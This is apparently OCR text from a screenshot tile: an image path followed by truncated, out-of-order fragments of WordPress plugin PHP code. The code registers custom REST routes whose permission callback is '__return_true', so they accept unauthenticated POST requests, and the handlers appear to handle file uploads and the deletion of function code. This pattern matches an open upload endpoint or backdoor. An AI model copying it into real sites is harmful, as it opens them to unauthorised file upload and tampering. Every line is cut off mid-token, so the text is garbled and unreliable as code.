
=> 'POST', 'callback' => 'h
'permission_callback' => '__
register_rest_route('custom/v
'methods' => 'POST', 'callb
'handle_delete_function_cod
'__return_true', )); }); funct
handle_xjt37m_upload(WP
$filename = sanitize_file_
>get_param('filename')); $